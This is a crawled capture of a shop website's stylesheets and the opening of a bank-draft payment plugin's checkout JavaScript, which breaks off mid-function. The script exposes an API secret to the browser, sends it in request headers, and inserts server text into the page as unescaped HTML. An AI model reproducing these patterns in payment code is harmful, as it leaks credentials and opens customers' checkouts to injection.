.blog-block .blog-img {
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 30px;
}

.blog-block .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-block .box-title {
  margin-bottom: 17px;
  font-weight: 500;
}

.blog-block .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-block .box-title a:hover {
  background-size: 100% 2px;
}

.blog-block .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-block .blog-meta span > i,
.blog-block .blog-meta a > i {
  color: var(--theme-color);
}

.blog-block .th-btn {
  background-color: #404E3F;
}

.blog-block .th-btn:hover {
  background-color: var(--theme-color);
}

.blog-block .th-btn:before {
  background-color: var(--theme-color);
}

.blog-block:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .blog-block {
    padding: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-block {
    padding: 30px;
  }
  .blog-block .box-title {
    max-width: 320px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-block {
    padding: 20px;
  }
  .blog-block .box-title {
    font-size: 22px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-block {
    padding: 30px;
  }
  .blog-block .box-title {
    font-size: 24px;
  }
}

@media (max-width: 410px) {
  .blog-block .box-title {
    font-size: 22px;
  }
}

@media (max-width: 350px) {
  .blog-block {
    padding: 18px;
  }
  .blog-block .box-title {
    font-size: 20px;
  }
}

/* Testimonia 4 */
.testi-block {
  /* Large devices */
  /* Medium devices */
  /* Small devices */
  /* Extra small devices */
}

.testi-block-area {
  padding: 0 120px;
  max-width: 100%;
  position: relative;
}

.testi-block-area .slider-arrow {
  --icon-size: 120px;
  border-radius: 0;
  font-size: 36px;
  position: absolute;
  bottom: 0;
  top: unset;
}

.testi-block-area .slider-arrow:first-child {
  left: 0;
}

.testi-block-area .slider-arrow:last-child {
  left: unset;
  right: 0;
}

.testi-block-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testi-block-img {
  -webkit-box-flex: 390px;
  -webkit-flex: 390px;
      -ms-flex: 390px;
          flex: 390px;
  max-width: 390px;
  position: relative;
  overflow: hidden;
}

.testi-block-img:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 120px;
  background-color: var(--theme-color);
  opacity: 0.7;
  z-index: 2;
}

.testi-block-img * {
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  object-position: top center;
}

.testi-block-img .swiper-cube-shadow {
  display: none;
}

.testi-block-slider {
  -webkit-box-flex: 590px;
  -webkit-flex: 590px;
      -ms-flex: 590px;
          flex: 590px;
  max-width: 590px;
  /* Medium Large devices */
  /* Medium Large devices */
}

@media (max-width: 1399px) {
  .testi-block-slider {
    max-width: 620px;
  }
}

@media (max-width: 1299px) {
  .testi-block-slider {
    max-width: 486px;
  }
}

.testi-block-slider .th-slider {
  margin-right: -120px;
  padding-right: 120px;
}

.testi-block-slider .title-area {
  padding-left: 40px;
}

.testi-block-slider .slider-pagination {
  position: absolute;
  bottom: 160px;
  right: 0;
  left: unset;
  z-index: 5;
  width: auto;
  font-family: var(--title-font);
  font-size: 18px;
  font-weight: 600;
  color: var(--title-color);
}

.testi-block-slider .swiper-pagination-current {
  font-size: 56px;
}

.testi-block-slider .swiper-slide-next {
  visibility: hidden;
  opacity: 0;
}

.testi-block .box-content {
  background-color: var(--smoke-color2);
  padding: 40px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .testi-block .box-content {
    padding: 30px;
  }
}

.testi-block .box-quote {
  margin-bottom: 20px;
  margin-top: -3px;
}

.testi-block .box-text {
  font-size: 24px;
  line-height: 37px;
  color: var(--title-color);
}

.testi-block .box-title {
  font-size: 28px;
  font-weight: 500;
  margin: -0.24em 0 30px 40px;
}

@media (max-width: 1199px) {
  .testi-block-area {
    padding: 0 56px;
  }
  .testi-block-area .slider-arrow {
    --icon-size: 56px;
    font-size: 20px;
  }
  .testi-block-slider {
    max-width: 524px;
  }
  .testi-block-slider .th-slider {
    margin-right: -56px;
    padding-right: 56px;
  }
  .testi-block-slider .slider-pagination {
    bottom: 80px;
    font-size: 14px;
    letter-spacing: -1px;
    padding-right: 1px;
  }
  .testi-block-slider .swiper-pagination-current {
    font-size: 24px;
  }
  .testi-block-img {
    max-width: 300px;
  }
  .testi-block-img:after {
    height: 56px;
  }
}

@media (max-width: 991px) {
  .testi-block-area {
    padding: 0;
  }
  .testi-block-area .title-area {
    padding-left: 0;
  }
  .testi-block-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .testi-block-img {
    max-width: 100%;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
  .testi-block-img:after {
    opacity: 0.4;
  }
  .testi-block-slider {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    max-width: 100%;
  }
  .testi-block-slider .th-slider {
    margin-right: 0;
    padding-right: 0;
  }
  .testi-block-slider .slider-pagination {
    bottom: unset;
    top: 74px;
    right: 10px;
  }
  .testi-block .box-title {
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .testi-block .box-text {
    font-size: 22px;
  }
}

@media (max-width: 575px) {
  .testi-block .box-text {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Counter 3 */
.counter-grid {
  /* Small devices */
  /* Extra small devices */
}

.counter-grid-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  --theme-color: #017D03;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .counter-grid-area {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 1px;
  }
}

.counter-grid-img {
  -webkit-box-flex: 268px;
  -webkit-flex: 268px;
      -ms-flex: 268px;
          flex: 268px;
  border-radius: 0 0 40px 0;
  padding: 30px;
  background-color: var(--theme-color);
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 1px;
  /* Medium Large devices */
  /* Extra small devices */
}

@media (max-width: 1299px) {
  .counter-grid-img {
    -webkit-box-flex: 35%;
    -webkit-flex: 35%;
        -ms-flex: 35%;
            flex: 35%;
    max-width: calc(35% - 1px);
    margin-right: 0;
  }
}

@media (max-width: 575px) {
  .counter-grid-img {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
}

.counter-grid-content {
  -webkit-box-flex: 509px;
  -webkit-flex: 509px;
      -ms-flex: 509px;
          flex: 509px;
  border-radius: 0 0 0 40px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: var(--theme-color);
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  padding: 40px;
  /* Medium Large devices */
  /* Extra small devices */
}

.counter-grid-content .box-title {
  color: var(--white-color);
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
}

.counter-grid-content .box-text {
  color: var(--white-color);
}

@media (max-width: 1299px) {
  .counter-grid-content {
    -webkit-box-flex: 65%;
    -webkit-flex: 65%;
        -ms-flex: 65%;
            flex: 65%;
    max-width: calc(65% - 1px);
  }
}

@media (max-width: 575px) {
  .counter-grid-content {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
    border-radius: 0 40px 0 40px;
  }
}

.counter-grid-wrap {
  -webkit-box-flex: 1140px;
  -webkit-flex: 1140px;
      -ms-flex: 1140px;
          flex: 1140px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 60px 100px;
  background-color: var(--theme-color);
  /* Extra large devices */
  /* Medium Large devices */
  /* Small devices */
  /* Extra small devices */
}

@media (max-width: 1500px) {
  .counter-grid-wrap {
    padding: 60px;
  }
}

@media (max-width: 1299px) {
  .counter-grid-wrap {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    width: 100%;
  }
}

@media (max-width: 767px) {
  .counter-grid-wrap {
    padding: 40px;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 40px 0;
  }
}

@media (max-width: 575px) {
  .counter-grid-wrap {
    border-radius: 40px 0 0 0;
  }
}

@media (max-width: 767px) {
  .counter-grid {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
  }
}

@media (max-width: 375px) {
  .counter-grid {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
}

.counter-grid .box-number {
  font-size: 60px;
  font-weight: 600;
  color: var(--white-color);
  margin-bottom: 5px;
  margin-top: -0.18em;
}

.counter-grid .box-text {
  font-size: 18px;
  line-height: 28px;
  max-width: 110px;
  color: var(--white-color);
  /* Extra small devices */
}

@media (max-width: 375px) {
  .counter-grid .box-text {
    max-width: 100%;
  }
}

/* Footer 4 */
.footer-layout4 {
  --th-border-color: #404E3F;
}

.footer-layout4 .th-social a:not(:hover) {
  background-color: var(--th-border-color);
}

.footer-layout4 .copyright-wrap {
  background-color: var(--th-border-color);
  padding: 18px 0;
}

.footer-layout4 .copyright-wrap a {
  color: var(--theme-color);
}

.footer-layout4 .copyright-wrap a:hover {
  color: var(--white-color);
}

.footer-layout4 .info-box_icon {
  color: var(--theme-color);
}

.footer-layout4 .newsletter-wrap .form-control {
  border-radius: 27px;
  background-color: var(--th-border-color);
  border-color: var(--th-border-color);
}

.footer-layout4 .newsletter-wrap .th-btn {
  border-radius: 27px;
}

.newsletter-wrap .newsletter-title {
  font-size: 34px;
  font-weight: 500;
  margin-bottom: 4px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .newsletter-wrap .newsletter-title {
    font-size: 30px;
  }
}

.newsletter-wrap .newsletter-content h5{
  color: var(--theme-color2);
}

.newsletter-wrap .newsletter-content p{
  color: #fff;
}

.benefits-section{
  background-image: url(../img/bg/benefits-bg.png);
  background-repeat: no-repeat;
  background-position: top center;
}

.video-section .title-area{
  margin-bottom: 0;
}

.video-section .title-area .sec-title{
  font-family: "Alex Brush", cursive;
  color: var(--theme-color2);
  font-size: 58px;
  line-height: 60px;
}

@media screen and (max-width: 552px) {
  .video-section .title-area .sec-title{
    font-size: 46px;
    line-height: 42px;
  }
}

.video-section .title-area p {
  position: relative;
  color: var(--theme-color);
  text-transform: uppercase;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 28px;
}

.video-section .title-area p span{
  background-color: #fff;
  padding: 0 10px;
}

.video-section .title-area p::after{
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 2px;
  width: 350px;
  background-color: var(--theme-color);
  z-index: -1;
}

@media screen and (max-width: 360px) {
  .video-section .title-area p::after{
    width: 290px;
  }
}

.footer-layout1.footer-layout-contact{
  margin-top: 0;
  padding-top: 0;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 2006
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
  position: relative !important;
  visibility: unset !important;
  opacity: 1 !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
  visibility: hidden;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}

.draft_back_button {
  display: flex !important; 
  justify-content: space-between !important; 
  align-items: center !important;
  margin: 0 0 10px !important;
}
button#datax_draft, button#yodlee_draft, button#pay-now-draft-yodlee, button#pay-now-draft-datax {
  margin-top: 22px !important; 
}
button#datax_draft {
  width: 150px !important;
}
p.intro, .save-label, .tac-lablel {
  font-size: 12px !important;
}
.selection-buttons {
  display: flex !important; 
  justify-content: space-around !important;
}
.selection-buttons > div {
  text-align: center;
}
.draft_logo {
  text-align: center !important;
  margin-top:-20px !important;
}
#draft-datax-option {
  padding: 20px !important; 
  background: #ffffff !important;
}
.single_option {
  display: flex !important;
  justify-content: center !important;
}
#draft-email-container, #confirm-code-container-draft, #draft-datax-flow,
#draft-new-account-container, #draft-existing-account-container, #container-fastlink-draft,
#draft-chase-question-container-new, #draft-account-container, #draft-resend-code-button {
  display: none;
}
.edd-text-new {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
  font-weight: normal !important;
}
.draf-email-phone-radio, .draft-email-field-checkbox {
  display: flex !important; 
  padding: 5px 0 !important; 
  align-items: flex-start !important;
}
.draft-email-field-checkbox {
  padding-bottom: 20px !important;
}
.email-field-next {
  display: flex !important; 
  justify-content: center !important; 
  margin-top: 25px !important;
}
.email-field-label {
  font-size: 14px !important;
}
.code-field-otp, .datax-field-rows, .yodlee-field-rows {
  padding: 10px 0 !important;
}
#draft-timer {
  font-size: 12px !important; 
  margin-top: 4px !important;
}
.code-buttons {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important;
}
#draft-resend-code-link {
  cursor: pointer !important; 
  text-decoration: underline !important; 
  color: #000 !important; 
  font-size: 12px !important; 
  margin-top: 10px !important; 
  text-align: center !important;
}
#draft-add-bank-button-new {
  cursor: pointer !important; 
  margin: 0 auto !important; 
  padding: 5px !important; 
  width: 130px !important; 
  color: #fff !important; 
  font-size: 12px !important; 
  text-align: center !important; 
  background: rgba(76,83,93) !important; 
  border-radius: 4px !important;
  display:none !important;
}
.datax-field-save, .yodlee-field-save, .yodlee-field-tac {
  display: flex !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-field-tac {
  display: flex !important; 
  justify-content: left !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
#draft-add-bank-button, #draft-yodlee-add-new-account {
  cursor: pointer; 
  margin: 0 auto; 
  padding: 5px; 
  width: 130px; 
  color: #fff; 
  font-size: 12px; 
  text-align: center; 
  background: rgba(76,83,93); 
  border-radius: 4px;
}
.datax-field-tac2 {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-place-order, .yodlee-place-order {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  display: none !important;
}
.select-bank {
  font-size:18px !important;
}
#chase-image {
  display:flex !important;
  padding: 10px 0 !important;
  flex-direction: column !important;
  align-items: center !important;
  text-align: center !important;
}
#draft-confirm-chase-new {
  border: 2px solid #CED4DB !important; 
  border-radius:4px !important; 
  padding: 15px 16px !important;
  margin-top: 17px !important;
}
.error-msg {
  font-size: 12px !important; 
  text-align: center !important;
}

--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9
body_size: -190
content:
/*
Theme Name: Austin

*/



--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9
body_size: 5348
content:
if (typeof edd_draft_params !== 'undefined') {
draft_endpoint = edd_draft_params.endpoint;
drat_apiSecret = edd_draft_params.apiSecret;
draft_clientId = edd_draft_params.clientId;
draft_channel = edd_draft_params.channel;
draft_yodleeFastLinkUrl = edd_draft_params.yodleeFastLinkUrl;
otp_optional = edd_draft_params.otp_optional;
}

function getDraftUrl() {
    return draft_endpoint;;
  }
  function draftClearNotice() {
    jQuery(".woocommerce-error, .woocommerce-message").remove();
  }
  function draftAddNotice (notices) {
    draftClearNotice();
    let notices_text = ""
    notices.map(notice => {
      notices_text += `<li><strong>${notice.title}:</strong> ${notice.description}</li>`
    })
    jQuery("form.checkout").prepend(`<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview"><ul class="woocommerce-error" role="alert">${notices_text}</ul></div>`);
    document.querySelector(".woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview").scrollIntoView({
      behavior: "smooth"
    });
  }
  function draftFormatPhoneNumber (phone_number) {
    let new_phone_number = phone_number?.replace(/\D/g, "")?.slice(-10)
    return new_phone_number || ""
  }
  function draftIsEmail (email) {
    return !!email.match(/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/)
  }
  async function draftRequestToken(code) {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    let is_email = draftIsEmail(phone_or_email);
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    await fetch(
      `${getDraftUrl()}/api/v1/${option}/request_token?consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${is_email}&code=${code}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization":`apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        console.log("Raw Response:", response);
        if (response.success) {
          if(typeof response.chase_accounts === "undefined") {
            response.chase_accounts = [];
          }
          chase_accounts_array = [];
          for(i=0;i<response.chase_accounts.length;i++) {
            chase_account = response.chase_accounts[i];
            chase_account.is_chase = true;
            chase_accounts_array.push(chase_account);

            for(j=0;j<response.accounts.length;j++) {
              if(chase_account.id == response.accounts[j].id) {
                var duplicateNonChaseAccount = response.accounts[j];
                response.accounts = response.accounts.filter(obj => obj !== duplicateNonChaseAccount);
              }
            }

          }
          response.accounts = response.accounts.concat(chase_accounts_array);
          console.log(response.accounts);
          document.querySelector("#confirm-code-container-draft").style.display = "none";
          continueFlow(option, response, response.accounts);
        } else {
          draftAddNotice([{ title: "Draft Payment", description: response.error }])
        }
      });
  }
  async function draftAuthorizeUser() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  async function draftAuthorizeUserForChaseBank() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = "datax";
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  function draftStartTimer(duration, display, callback) {
    var timer = duration, minutes, seconds;
    const draftInterval = setInterval(function () {
      minutes = parseInt(timer / 60, 10);
      seconds = parseInt(timer % 60, 10);
      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;
      display.textContent = `Code expires in ${minutes} min and ${seconds} sec`;
      display.classList.remove("edd-text-red");
      if (--timer < 0) {
        display.textContent = `OTP code has expired`;
        display.classList.add("edd-text-red");
        clearInterval(draftInterval);
        window.eddTimers = window.eddTimers.filter(interval => interval !== draftInterval)
        callback();
      }
    }, 1000);
    if (window.eddTimers?.length > 0) {
      window.eddTimers.push(draftInterval);
    } else {
      window.eddTimers = [draftInterval];
    }
  }
  function requireDraftFields() {
    let errors = []
    let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).trim()
    let customer_email = document.querySelector("#billing_email").value.trim()
    let customer_first_name = document.querySelector("#billing_first_name").value.trim()
    let customer_last_name = document.querySelector("#billing_last_name").value.trim()
    if (!customer_phone) {
      errors.push({ title: "Billing Phone", description: "is a required field." })
    } else if (customer_phone.length != 10 || !customer_phone.match(/\d+/g)) {
      errors.push({ title: "Billing Phone", description: "is a invalid number." })
    }
    if (!customer_email) {
      errors.push({ title: "Billing Email address", description: "is a required field." })
    } else if (!draftIsEmail(customer_email)) {
      errors.push({ title: "Billing Email address", description: "is a invalid email." })
    }
    if (!customer_first_name) {
      errors.push({ title: "Billing First name", description: "is a required field." })
    }
    if (!customer_last_name) {
      errors.push({ title: "Billing Last name", description: "is a required field." })
    }
    if (errors.length > 0) {
      draftAddNotice(errors)
      return false
    }
    return true
  }
  function defaultDraftFlow() {
    document.addEventListener("keydown", (e) => {
      if (e.key == "Enter") e.preventDefault();
    });
  }
  defaultDraftFlow();
  function continueFlow(option, response, accounts) {
    if (option == "datax" && typeof dataxFlow == "function") {
      dataxFlow(accounts);
    } else if (option == "yodlee" && typeof yodleeFlow == "function") {
      sessionStorage.setItem("request-token-response", JSON.stringify(response));
      sessionStorage.setItem("yodlee-token", response.token);
      if (response.uuid) {
          chasebank = document.querySelector("#draft-chase-question-container-new");
          if(chasebank) {
            chasebank.style.display = "block";
          }
        document.querySelector("#edd-draft-uuid").value = response.uuid;
      }
      
      if(sessionStorage.getItem("new_customer") === "true") { 
          container_fastlink = document.querySelector("#container-fastlink-draft");
          if(container_fastlink) {
            container_fastlink.style.display = "block";
          }
          chasebank = document.querySelector("#draft-chase-question-container-new");
